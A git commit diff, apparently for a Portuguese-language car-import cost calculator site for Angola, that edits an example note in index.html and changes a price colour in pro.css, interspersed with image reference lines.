




==== commit 3382f9ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,7 +47,7 @@
     <div><b class="px">3,6 M Kz</b><span>impostos + desalfandegamento</span></div>
     <div><b class="px">9,3 M Kz</b><span>custo final em Angola</span></div>
   </div>
-  <p class="example-note">Exemplo calculado pela planilha: 2023 KIA MORNING URBAN (usado), câmbio 945,51 Kz.</p>
+  <p class="example-note">Exemplo calculado pela planilha: 2023 KIA MORNING URBAN, câmbio 945,51 Kz.</p>
   </div>
 </header>
 
--- a/pro.css
+++ b/pro.css
@@ -94,7 +94,7 @@
 .pricetag .old{display:inline-block;position:relative;color:var(--navy);font-size:1.7rem;margin-top:14px;line-height:1}
 .pricetag .old::after{content:'';position:absolute;left:-4px;right:-4px;top:52%;height:3px;background:var(--red);transform:rotate(-6deg);border-radius:2px}
 .pricetag .old small{font-size:.5em;font-weight:800;margin-left:3px}
-.pricetag .now{display:block;color:var(--red);font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
+.pricetag .now{display:block;color:#0b6b36;font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
 .pricetag .now small{font-size:.38em;margin-left:4px}
 .pricetag .note{display:block;font-family:'Inter',sans-serif;font-size:.74rem;font-weight:600;color:var(--mut);margin-top:6px}
 .tagwrap{text-align:center;margin:18px 0 6px}

